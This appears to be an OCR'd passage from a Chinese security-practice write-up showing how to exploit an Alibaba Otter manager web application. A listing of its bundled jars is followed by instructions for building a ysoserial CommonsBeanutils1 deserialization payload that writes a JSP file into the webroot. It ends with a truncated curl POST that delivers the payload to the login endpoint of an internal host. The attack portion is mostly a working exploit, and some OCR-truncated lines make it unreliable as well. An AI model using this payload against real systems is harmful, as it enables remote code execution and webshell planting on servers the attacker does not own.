[sh-4.1# ls
activation-1.1.jar
annotations-9.0.4.jar
aopalliance-1.0.jar
aviator-2.2.1.jar
canal.common-1.1.2.jar
canal.filter-1.1.2.jar
canal.instance.core-1.1.2.jar
canal.instance.manager-1.1.2.jar
canal.meta-1.1.2.jar
canal.parse-1.1.2.jar
canal.parse.dbsync-1.1.2.jar
canal.parse.driver-1.1.2.jar
canal.protocol-1.1.2.jar
canal.sink-1.1.2.jar
canal.store-1.1.2.jar
cglib-nodep-2.2.jar
citrus-webx-all-3.2.0.jar
commons-beanutils-1.8.3.jar
commons-codec-1.9.jar
commons-collections-3.2.2.jar
commons-compress-1.9.jar
commons-dbcp-1.4.jar
commons-fileupload-1.2.2.jar
commons-io-2.4.jar
commons-jexl-2.1.1.jar
commons-lang-2.6.jar
commons-logging-1.1.1.jar
commons-pool-1.5.4.jar
ddlutils-1.0.jar
disruptor-3.4.2.jar
dom4j-1.6.1.jar
druid-1.1.9.jar
dubbo-2.5.3.jar
dwr-2.0.10.jar
ecs-1.4.2.jar
fastjson-1.2.28.jar
fastsql-2.0.0_preview_644.jar
guava-18.0.jar
h2-1.4.196.jar
httpclient-4.5.1.jar
httpcore-4.4.3.jar
ibatis-sqlmap-2.3.4.726.jar
javassist-3.15.0-GA.jar
javax.servlet-3.0.0.v201112011016.jar
jcl-over-slf4j-1.7.12.jar
jetty-continuation-8.1.7.v20120910.jar
jetty-http-8.1.7.v20120910.jar
jetty-io-8.1.7.v20120910.jar
jetty-security-8.1.7.v20120910.jar
jetty-server-8.1.7.v20120910.jar
jetty-servlet-8.1.7.v20120910.jar
jetty-util-8.1.7.v20120910.jar
jetty-webapp-8.1.7.v20120910.jar
jetty-xml-8.1.7.v20120910.jar
jsr305-3.0.2.jar
logback-classic-1.1.3.jar
logback-core-1.1.3.jar
mail-1.4.7.jar
manager.biz-4.2.17.jar
manager.deployer-4.2.17.jar
manager.web-4.2.17.jar
mysql-connector-java-5.1.40.jar
netty-3.2.2.Final.jar
netty-all-4.1.6.Final.jar
ojdbc6-11.1.0.7.0.jar
ojdbc6.jar
oro-2.0.8.jar
protobuf-java-2.6.1.jar
shared.arbitrate-4.2.17.jar
shared.common-4.2.17.jar
shared.communication-4.2.17.jar
shared.push-4.2.17.jar
slf4j-api-1.7.12.jar
spring-aop-3.1.2.RELEASE.jar
spring-asm-3.1.2.RELEASE.jar
spring-beans-3.1.2.RELEASE.jar
spring-context-3.1.2.RELEASE.jar
spring-context-support-3.1.2.RELEASE.jar
spring-core-3.1.2.RELEASE.jar
spring-expression-3.1.2.RELEASE.jar
spring-jdbc-3.1.2.RELEASE.jar
spring-orm-3.1.2.RELEASE.jar
spring-test-3.1.2.RELEASE.jar
spring-tx-3.1.2.RELEASE.jar
spring-web-3.1.2.RELEASE.jar
spring-webmvc-3.1.2.RELEASE.jar
velocity-1.7.jar
zkclient-0.10.jar
zookeeper-3.4.5.jar SDL安全实践
使用CommonsBeanutils1的payload，这里注意利用时需要保证jdk版本和jar包的版本要同docker最新镜像的版本一致。（ysoserial是1.9.2,需要降低为我们需要的1.8.3）。
payload将执行'touch /home/admin/manager/webapp/1.jsp'
curl -i -s -k  -X $'POST' \
    -H $'Host: 172.18.163.117:8080' -H $'User-Agent: User-Ass2' -H $'Accept: text/html,application/xhtml+xm
    -b $'JSESSIONID=TLFK8Z-PAK1SFTZXLRPS3Q19FZ22-MPLUA5QJ-1; OTTER_WEBX_JSESSIONID0=eNrz4A12DQ729PeL9%2FV3c
    --data-binary $'action=user_action&event_submit_do_login=1&_fm.l._0.n=admin&_fm.l._0.p=2&_fm.l._0.p.att
    $'http://172.18.163.117:8080/login.htm'